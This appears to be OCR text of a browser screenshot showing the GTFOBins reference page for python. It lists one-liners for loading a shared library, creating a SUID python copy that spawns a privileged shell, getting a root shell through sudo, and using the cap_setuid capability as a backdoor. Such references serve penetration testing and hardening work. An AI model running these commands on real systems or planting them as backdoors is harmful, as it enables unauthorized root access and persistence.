 Activities Applications Places Firefox ESR Mar 2 19:58 1
python | GTFOBins - Mozilla Firefox
HackIT - Home Index of /uploads raw.githubusercontent.com/ Spawning a TTY Shell Infosec_Reference/cheat python | GTFOBins
https://gtfobins.github.io/gtfobins/python/#suid
Library load
It loads shared libraries that may be used to run code in the binary execution context.
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell
to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'